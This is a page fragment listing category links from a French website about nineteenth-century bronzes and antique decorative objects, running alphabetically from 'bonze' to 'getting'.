	<li class="cat-item cat-item-6343"><a href="https://bronzexixesiecle.com/category/bonze/" >bonze</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://bronzexixesiecle.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bronzexixesiecle.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://bronzexixesiecle.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://bronzexixesiecle.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://bronzexixesiecle.com/category/bourdieu/" >bourdieu</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://bronzexixesiecle.com/category/bourgeois/" >bourgeois</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://bronzexixesiecle.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://bronzexixesiecle.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://bronzexixesiecle.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://bronzexixesiecle.com/category/brasero/" >brasero</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://bronzexixesiecle.com/category/brasier/" >brasier</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://bronzexixesiecle.com/category/bresil/" >brésil</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://bronzexixesiecle.com/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bronzexixesiecle.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://bronzexixesiecle.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://bronzexixesiecle.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://bronzexixesiecle.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://bronzexixesiecle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bronzexixesiecle.com/category/bronzes/" >bronzes</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bronzexixesiecle.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://bronzexixesiecle.com/category/brule-encens/" >brûle-encens</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://bronzexixesiecle.com/category/brule-parfum/" >brûle-parfum</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://bronzexixesiecle.com/category/bruleur/" >brûleur</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://bronzexixesiecle.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://bronzexixesiecle.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://bronzexixesiecle.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://bronzexixesiecle.com/category/bustes/" >bustes</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://bronzexixesiecle.com/category/buvard/" >buvard</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bronzexixesiecle.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://bronzexixesiecle.com/category/cachemire/" >cachemire</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://bronzexixesiecle.com/category/cachepot/" >cachepot</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://bronzexixesiecle.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bronzexixesiecle.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://bronzexixesiecle.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://bronzexixesiecle.com/category/cailles/" >cailles</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bronzexixesiecle.com/category/cambaceres/" >cambaceres</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://bronzexixesiecle.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://bronzexixesiecle.com/category/campement/" >campement</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bronzexixesiecle.com/category/candelabre/" >candelabre</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://bronzexixesiecle.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://bronzexixesiecle.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://bronzexixesiecle.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://bronzexixesiecle.com/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bronzexixesiecle.com/category/cariatides/" >cariatides</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://bronzexixesiecle.com/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://bronzexixesiecle.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://bronzexixesiecle.com/category/carrousel/" >carrousel</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://bronzexixesiecle.com/category/cartel/" >cartel</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://bronzexixesiecle.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://bronzexixesiecle.com/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://bronzexixesiecle.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bronzexixesiecle.com/category/castelnau/" >castelnau</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://bronzexixesiecle.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bronzexixesiecle.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bronzexixesiecle.com/category/celtes/" >celtes</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://bronzexixesiecle.com/category/celts/" >celts</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://bronzexixesiecle.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bronzexixesiecle.com/category/centenaire/" >centenaire</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://bronzexixesiecle.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bronzexixesiecle.com/category/centurion/" >centurion</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://bronzexixesiecle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bronzexixesiecle.com/category/ceremonial/" >cérémonial</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://bronzexixesiecle.com/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://bronzexixesiecle.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://bronzexixesiecle.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://bronzexixesiecle.com/category/chandelierbougeoir/" >chandelierbougeoir</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://bronzexixesiecle.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bronzexixesiecle.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bronzexixesiecle.com/category/chapes/" >chapes</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://bronzexixesiecle.com/category/chaplain/" >chaplain</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://bronzexixesiecle.com/category/characterful/" >characterful</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bronzexixesiecle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://bronzexixesiecle.com/category/charles-philippe/" >charles-philippe</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://bronzexixesiecle.com/category/charmant/" >charmant</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://bronzexixesiecle.com/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bronzexixesiecle.com/category/cheminee/" >cheminée</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bronzexixesiecle.com/category/chenet/" >chenet</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://bronzexixesiecle.com/category/chenets/" >chenets</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bronzexixesiecle.com/category/cherubin/" >chérubin</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://bronzexixesiecle.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bronzexixesiecle.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://bronzexixesiecle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://bronzexixesiecle.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bronzexixesiecle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://bronzexixesiecle.com/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bronzexixesiecle.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://bronzexixesiecle.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://bronzexixesiecle.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bronzexixesiecle.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://bronzexixesiecle.com/category/ciseaux/" >ciseaux</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://bronzexixesiecle.com/category/civilization/" >civilization</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bronzexixesiecle.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://bronzexixesiecle.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://bronzexixesiecle.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bronzexixesiecle.com/category/clef/" >clef</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bronzexixesiecle.com/category/clich/" >clich</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://bronzexixesiecle.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://bronzexixesiecle.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://bronzexixesiecle.com/category/cloisonne/" >cloisonné</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bronzexixesiecle.com/category/cnes/" >cnes</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bronzexixesiecle.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://bronzexixesiecle.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bronzexixesiecle.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bronzexixesiecle.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://bronzexixesiecle.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://bronzexixesiecle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://bronzexixesiecle.com/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://bronzexixesiecle.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bronzexixesiecle.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://bronzexixesiecle.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bronzexixesiecle.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://bronzexixesiecle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://bronzexixesiecle.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://bronzexixesiecle.com/category/compotier/" >compotier</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://bronzexixesiecle.com/category/conf/" >conf</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://bronzexixesiecle.com/category/confluences/" >confluences</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://bronzexixesiecle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://bronzexixesiecle.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://bronzexixesiecle.com/category/consulat/" >consulat</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://bronzexixesiecle.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://bronzexixesiecle.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://bronzexixesiecle.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://bronzexixesiecle.com/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://bronzexixesiecle.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bronzexixesiecle.com/category/coupe-bronze-vide/" >coupe-bronze-vide</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://bronzexixesiecle.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://bronzexixesiecle.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bronzexixesiecle.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://bronzexixesiecle.com/category/courants/" >courants</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://bronzexixesiecle.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bronzexixesiecle.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bronzexixesiecle.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://bronzexixesiecle.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://bronzexixesiecle.com/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://bronzexixesiecle.com/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://bronzexixesiecle.com/category/crabe/" >crabe</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bronzexixesiecle.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bronzexixesiecle.com/category/critoire/" >critoire</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://bronzexixesiecle.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://bronzexixesiecle.com/category/cropole/" >cropole</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bronzexixesiecle.com/category/crtera/" >crtera</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bronzexixesiecle.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://bronzexixesiecle.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://bronzexixesiecle.com/category/cupidon/" >cupidon</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://bronzexixesiecle.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://bronzexixesiecle.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://bronzexixesiecle.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://bronzexixesiecle.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bronzexixesiecle.com/category/danse/" >danse</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://bronzexixesiecle.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bronzexixesiecle.com/category/decapage/" >decapage</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://bronzexixesiecle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://bronzexixesiecle.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bronzexixesiecle.com/category/deesse/" >deesse</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bronzexixesiecle.com/category/dekey/" >dekey</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://bronzexixesiecle.com/category/demande/" >demande</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bronzexixesiecle.com/category/demeure/" >demeure</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://bronzexixesiecle.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bronzexixesiecle.com/category/depaulispaire/" >depaulispaire</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://bronzexixesiecle.com/category/dept/" >dépt</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bronzexixesiecle.com/category/derniers/" >derniers</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://bronzexixesiecle.com/category/descubrimiento/" >descubrimiento</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://bronzexixesiecle.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bronzexixesiecle.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://bronzexixesiecle.com/category/devant/" >devant</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://bronzexixesiecle.com/category/devideuse/" >devideuse</a>
</li>
	<li class="cat-item cat-item-6888"><a href="https://bronzexixesiecle.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://bronzexixesiecle.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://bronzexixesiecle.com/category/diaporama/" >diaporama</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bronzexixesiecle.com/category/discobolus/" >discobolus</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bronzexixesiecle.com/category/discoveries/" >discoveries</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bronzexixesiecle.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://bronzexixesiecle.com/category/divinite/" >divinité</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://bronzexixesiecle.com/category/dons/" >dons</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://bronzexixesiecle.com/category/dorer/" >dorer</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://bronzexixesiecle.com/category/dosseret/" >dosseret</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://bronzexixesiecle.com/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://bronzexixesiecle.com/category/dupre/" >dupre</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://bronzexixesiecle.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://bronzexixesiecle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://bronzexixesiecle.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bronzexixesiecle.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://bronzexixesiecle.com/category/ecritoire/" >ecritoire</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://bronzexixesiecle.com/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://bronzexixesiecle.com/category/efface/" >efface</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://bronzexixesiecle.com/category/effondrement/" >effondrement</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bronzexixesiecle.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://bronzexixesiecle.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://bronzexixesiecle.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bronzexixesiecle.com/category/elements/" >éléments</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bronzexixesiecle.com/category/elites/" >elites</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://bronzexixesiecle.com/category/emile/" >émile</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://bronzexixesiecle.com/category/empereurs/" >empereurs</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://bronzexixesiecle.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://bronzexixesiecle.com/category/empirerestauration/" >empirerestauration</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://bronzexixesiecle.com/category/encensoir/" >encensoir</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bronzexixesiecle.com/category/enclume/" >enclume</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bronzexixesiecle.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://bronzexixesiecle.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://bronzexixesiecle.com/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bronzexixesiecle.com/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bronzexixesiecle.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://bronzexixesiecle.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://bronzexixesiecle.com/category/enregistr/" >enregistr</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bronzexixesiecle.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bronzexixesiecle.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://bronzexixesiecle.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://bronzexixesiecle.com/category/envy/" >envy</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://bronzexixesiecle.com/category/epoque/" >époque</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://bronzexixesiecle.com/category/epreuve/" >epreuve</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://bronzexixesiecle.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://bronzexixesiecle.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bronzexixesiecle.com/category/erotique/" >érotique</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://bronzexixesiecle.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://bronzexixesiecle.com/category/essaie/" >essaie</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bronzexixesiecle.com/category/etait/" >etait</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://bronzexixesiecle.com/category/ethnicity/" >ethnicity</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://bronzexixesiecle.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://bronzexixesiecle.com/category/etrange/" >étrange</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://bronzexixesiecle.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://bronzexixesiecle.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bronzexixesiecle.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://bronzexixesiecle.com/category/eutope/" >eutope</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://bronzexixesiecle.com/category/eutrope/" >eutrope</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://bronzexixesiecle.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://bronzexixesiecle.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bronzexixesiecle.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bronzexixesiecle.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bronzexixesiecle.com/category/exclu/" >exclu</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://bronzexixesiecle.com/category/exhibiting/" >exhibiting</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bronzexixesiecle.com/category/expertise/" >expertise</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://bronzexixesiecle.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://bronzexixesiecle.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://bronzexixesiecle.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://bronzexixesiecle.com/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://bronzexixesiecle.com/category/f234-medaille/" >f234-médaille</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://bronzexixesiecle.com/category/faade/" >faade</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://bronzexixesiecle.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://bronzexixesiecle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://bronzexixesiecle.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://bronzexixesiecle.com/category/faiences/" >faiences</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://bronzexixesiecle.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://bronzexixesiecle.com/category/falconet/" >falconet</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://bronzexixesiecle.com/category/famin/" >famin</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://bronzexixesiecle.com/category/faon/" >faon</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bronzexixesiecle.com/category/fauteuil/" >fauteuil</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://bronzexixesiecle.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://bronzexixesiecle.com/category/fermier/" >fermier</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://bronzexixesiecle.com/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bronzexixesiecle.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bronzexixesiecle.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://bronzexixesiecle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://bronzexixesiecle.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://bronzexixesiecle.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bronzexixesiecle.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://bronzexixesiecle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://bronzexixesiecle.com/category/fondamentaux/" >fondamentaux</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://bronzexixesiecle.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://bronzexixesiecle.com/category/foyer/" >foyer</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://bronzexixesiecle.com/category/fragment/" >fragment</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://bronzexixesiecle.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://bronzexixesiecle.com/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bronzexixesiecle.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bronzexixesiecle.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://bronzexixesiecle.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://bronzexixesiecle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://bronzexixesiecle.com/category/fronton/" >fronton</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bronzexixesiecle.com/category/fundaci/" >fundaci</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://bronzexixesiecle.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://bronzexixesiecle.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://bronzexixesiecle.com/category/gaudez/" >gaudez</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://bronzexixesiecle.com/category/gaza/" >gaza</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://bronzexixesiecle.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://bronzexixesiecle.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://bronzexixesiecle.com/category/germains/" >germains</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://bronzexixesiecle.com/category/getting/" >getting</a>
</li>
